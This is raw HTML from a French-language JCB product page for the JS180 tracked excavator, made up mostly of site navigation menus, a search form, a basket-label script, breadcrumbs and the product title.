                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/wheel-loaders/">Chargeuses sur pneumatiques</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/industrial-forklifts/">Chariots &#xE9;l&#xE9;vateurs industriels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/site-dumpers/">Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/mini-excavators/">Mini pelles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/electric-scissors/">Nacelles access</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/articulated-booms/">Nacelles articul&#xE9;es</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/telescopic-handlers/">Telescopic</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/electric-solutions/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Groupes motopropulseurs JCB Powertrain pour solutions OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/agriculture/">Agriculture</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/construction/">BTP</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/ground-support-equipment/">&#xC9;quipement de soutien au sol</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/material-handling/">Manutention de mat&#xE9;riaux</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/marine/">Marine</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/power-generation--pumps/">Production d&#x27;&#xE9;lectricit&#xE9; et pompes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/government--municipalities/">Services publics et collectivit&#xE9;s locales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/material-processing/">Transformation des mat&#xE9;riaux</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/powertrain-for-oem/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistique
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/logistics/generators/">Groupes-&#xE9;lectrog&#xE8;nes</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/logistics/electric-scissors/">Nacelles access</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/logistics/articulated-booms/">Nacelles articul&#xE9;es</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/logistics/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/industries/logistics/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Fermer le menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Pi&#xE8;ces et Entretien
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/pieces-et-entretien/">Tout</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Pi&#xE8;ces
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/chassis-and-undercarriage/">Ch&#xE2;ssis et ch&#xE2;ssis inf&#xE9;rieur</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/powertrain-components/">Composants de groupe moteur</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/filters/">Filtres</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/service-fluids/">Fluides d&#x2019;entretien</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/ground-engaging-tools/">Outils de terrassement</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/cab-and-body-parts/">Pi&#xE8;ces pour cabine et carrosserie</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/electrical-and-lighting-systems/">Syst&#xE8;mes &#xE9;lectriques et d&#x2019;&#xE9;clairage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/parts/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/refurbishment-programme/">Refurbishment Programme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/pieces-et-entretien/service/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Fermer le menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Financement
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/financement/">Tout</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/financement/finance/">Finance</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Fermer le menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explorer
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/explorer/">Tout</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#xC9;changer
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/echanger/evenements/">&#xC9;v&#xE9;nements</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/echanger/contact-us/">Nous Contacter</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/echanger/offres-demploi/">Offres d&#x27;emploi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/echanger/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Perspectives
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/actualites/">Actualit&#xE9;s</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/notre-histoire/">Notre histoire</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/technologie/">Technologie</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/perspectives/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Support et guides
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/support-et-guides/foire-aux-questions/">Foire Aux Questions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/support-et-guides/quick-start-guides/">Guides de d&#xE9;marrage rapide</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/support-et-guides/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Solutions durables
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Retour
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/solutions-durables/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/solutions-durables/electric/">&#xC9;lectrique</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/solutions-durables/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/solutions-durables/hydrogen/">Hydrog&#xE8;ne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/fr-FR/explorer/solutions-durables/">Tout</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/fr-FR/explorer/corporate/">Corporate</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Fermer le menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Changement de th&#xE8;me</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Recherche</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/fr-FR/resultats-de-recherche/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Recherche" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Recherche</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Saisir un terme de recherche</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Saisir un terme de recherche"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Saisissez un terme de recherche</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Recherche
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Ajouté à la demande',
      basketOptionsIntro: 'Options',
      continueBrowsingButton: 'Poursuivre la navigation',
      viewBasketButton: 'Aller à la demande',
      closeBasketLabel: 'Fermer la notification',
      checkoutUrl: '/fr-FR/Panier/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Demande de prix ajoutée',
      downloadBrochureLabel: 'Brochure ajoutée à la demande'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/fr-FR/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Retour page d&#x27;accueil</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/fr-FR/products/" class="c-breadcrumbs__link">
                            Products
                        </a>
                        <a href="/fr-FR/products/machines/" class="c-breadcrumbs__link">
                            Machines
                        </a>
                        <a href="/fr-FR/products/machines/pelles-sur-chenilles/" class="c-breadcrumbs__link">
                            Pelles sur chenilles
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    JS180
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container o-container--spacing-bottom">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">JS180</h1>
                    <div class="c-page-title__text"><p>La pelle sur chenilles JCB JS180 correspond au mod&egrave;le de 19 tonnes de notre gamme lourde des pelles sur chenilles.</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/36440-6022437624/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/36440-6022437624/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/36440-6022437624/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/36440-6022437624/Img_1424x891" alt="A_JS_180LR_1" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
